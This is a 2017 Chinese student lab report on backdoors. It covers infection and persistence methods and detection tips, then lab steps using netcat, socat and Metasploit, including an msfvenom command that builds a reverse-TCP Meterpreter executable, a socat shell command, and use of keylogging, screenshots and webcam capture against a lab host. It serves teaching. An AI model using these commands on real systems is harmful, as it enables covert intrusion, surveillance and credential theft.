20145225唐振远《网络对抗》 后门原理与实践

基础问题回答

- 例举你能想到的一个后门进入到你系统中的可能方式?

- 在网上下载软件的时候,后门很有可能被捆绑在下载的软件当中;

- 浏览网页的时候,点的一些小广告可能会被植入后门。

- 例举你知道的后门如何启动起来(win及linux)的方式?



- Windows下在控制面板的管理工具中可以设置任务计划启动,或者通过修改注册表来达到自启的目的;

- 对后门程序进行伪装,例如重命名成某个游戏的开始程序之类的,诱骗用户点击启动;



- Linux下可以通过cron来启动。

- Meterpreter有哪些给你映像深刻的功能?



- 直接通过指令获取主机的摄像头有点6,有点像电影里的黑客;



- 获取击键记录也能得到很多信息,比如登录什么网站的密码,或者说和某人的重要聊天记录之类的,都非常容易被人窃取到进行分析;

- 导出密码文件功能简直是有点无解,这样一来你的电脑相当于是透明的;

- 后门进程的迁移,这样即使有管理员去查看运行的进程也很难发现后门的存在;

- 使用后渗透攻击模块POST可以对主机进行更深入的攻击。

- 如何发现自己有系统有没有被安装后门?

- 没有经过免杀处理的后门程序可能很容易就被杀毒工具扫出来,不过一般现在这样的后门也很少了;

- 检查防火墙开启的端口和它对应的进程,如果不是系统默认开启的端口都有嫌疑,找到对应的进程,对其进行抓包分析;

- 下载专门的监控软件,对操作系统中的进程进行监控,看是否存在异常

实验过程

1.在Windows下,先使用ipconfig指令查看本机IP:



2.Windows获得Linux Shell:



3.在Kali环境下用ifconfig查看IP:

4.Linux获得Windows Shell



使用netcat获取主机操作Shell,cron启动

使用socat获取主机操作Shell, 任务计划启动





此时,在Kali环境下输入指令socat - tcp:192.168.199.208:5225,

这里的第一个参数-代表标准的输入输出,第二个流连接到Windows主机的5215端口,此时可以发现已经成功获得了一个cmd shell:



使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

1.输入指令msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.169.128 LPORT=5225 -f exe > 20145225_backdoor.exe

生成后门程序:



2.在Kali上使用msfconsole指令进入msf控制台,使用监听模块,设置payload,设置反弹回连的IP和端口:

3.设置完成后,执行监听:

4.在win下双击运行后门程序20145225_backdoor.exe,



此时Kali上已经获得了Windows主机的连接,并且得到了远程控制的shell:

使用MSF meterpreter



1.查看靶机信息



2.截屏

3.击键记录

4.开启摄像头

posted on 2017-03-20 23:33 20145225唐振远 阅读(133) 评论(0) 收藏 举报

浙公网安备 33010602011771号

浙公网安备 33010602011771号